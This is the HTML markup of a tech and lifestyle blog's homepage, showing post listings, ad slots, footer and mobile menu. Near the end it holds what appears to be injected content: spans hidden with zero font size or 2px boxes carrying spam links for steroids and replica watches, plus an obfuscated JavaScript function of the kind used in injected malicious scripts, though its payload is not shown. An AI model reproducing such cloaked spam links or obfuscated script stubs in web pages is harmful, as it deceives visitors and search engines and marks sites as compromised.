                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6929a492139d0 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6929a4922da28   " data-unique="jnews_module_31758_10_6929a4922da28">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-qualities-home-furnace/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Qualities of Home Furnace" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-Qualities-of-Home-Furnace.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-Qualities-of-Home-Furnace.jpg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Top-Qualities-of-Home-Furnace-300x200.png 300w" data-sizes="auto" data-expand="700" title="Top Qualities of Home Furnace 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-qualities-home-furnace/">Top Qualities of Home Furnace</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-qualities-home-furnace/" ><i class="fa fa-clock-o"></i> August 19, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Must-Have Accessories For your Home Desk" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk.jpg 900w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Must-Have Accessories For your Home Desk 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/">Must-Have Accessories For your Home Desk</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/" ><i class="fa fa-clock-o"></i> January 20, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-discount-pool-cleaners-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Discount Pool Cleaners - 2019" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/fun-1850709_1920-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Top Discount Pool Cleaners - 2019 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gardening/" class="category-gardening">gardening</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-discount-pool-cleaners-2019/">Top Discount Pool Cleaners &#8211; 2019</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-discount-pool-cleaners-2019/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-place-put-dehumidifier-house/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="341" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Where Is The Best Place To Put A Dehumidifier In A House" sizes="(max-width: 341px) 100vw, 341px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House.jpe" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House.jpe 997w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House-300x220.jpe 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House-768x563.jpe 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House-810x594.jpe 810w" data-sizes="auto" data-expand="700" title="Where Is The Best Place To Put A Dehumidifier In A House? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-place-put-dehumidifier-house/">Where Is The Best Place To Put A Dehumidifier In A House?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-place-put-dehumidifier-house/" ><i class="fa fa-clock-o"></i> February 7, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/creating-content-social-media-stories-gets-easy-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="221" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Creating Content For Social Media Stories Gets Easy With A Tool" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/images-7.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/images-7.jpeg 680w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/images-7-300x190.jpeg 300w" data-sizes="auto" data-expand="700" title="Creating Content For Social Media Stories Gets Easy With A Tool 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/creating-content-social-media-stories-gets-easy-tool/">Creating Content For Social Media Stories Gets Easy With A Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/creating-content-social-media-stories-gets-easy-tool/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choose-electric-can-opener/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Choose an Electric Can Opener" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/How-to-Choose-an-Electric-Can-Opener.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/How-to-Choose-an-Electric-Can-Opener.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/How-to-Choose-an-Electric-Can-Opener-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/How-to-Choose-an-Electric-Can-Opener-768x576.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/How-to-Choose-an-Electric-Can-Opener-810x608.jpg 810w" data-sizes="auto" data-expand="700" title="How to Choose an Electric Can Opener 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choose-electric-can-opener/">How to Choose an Electric Can Opener</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choose-electric-can-opener/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/save-cash-electric-bill-electric-tankless-water-heater-works-best/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Save Cash on Your Electric Bill with an Electric Tankless Water Heater That Works the Best" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater-1024x682.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/electric-tankless-water-heater-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Save Cash on Your Electric Bill with an Electric Tankless Water Heater That Works the Best 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/save-cash-electric-bill-electric-tankless-water-heater-works-best/">Save Cash on Your Electric Bill with an Electric Tankless Water Heater That Works the Best</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/save-cash-electric-bill-electric-tankless-water-heater-works-best/" ><i class="fa fa-clock-o"></i> September 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wondershare DemoCreator can make you look like a professional video editor" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1-300x161.jpg 300w" data-sizes="auto" data-expand="700" title="Wondershare DemoCreator can make you look like a professional video editor 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/">Wondershare DemoCreator can make you look like a professional video editor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/" ><i class="fa fa-clock-o"></i> January 2, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6929a4922da28 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13920,33799,19165,38309,28927,37426,10792,9644,5979,17423,17131,9666,16473,39437,39429,39419,30949,13025","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
